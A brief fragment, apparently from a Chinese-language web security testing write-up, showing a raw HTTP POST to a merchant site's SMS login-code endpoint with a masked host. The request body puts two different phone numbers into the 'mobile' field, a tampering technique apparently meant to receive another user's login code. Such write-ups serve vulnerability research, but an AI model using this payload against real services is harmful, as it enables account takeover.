 尝试新姿势，修改请求为2个不同手机号
POST /merchant/account/sendSmsCodeForLogin HTTP/1.1
Host: merchant.xxx.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firef
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Clientid: web
Authorization: [object Object]
Token: [object Object]
Content-Length: 24
Origin: https://www.xxx.net
Referer: https://www.xxx.net/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-site
Te: trailers
Connection: close
{"mobile":"18888888888,16666666666"}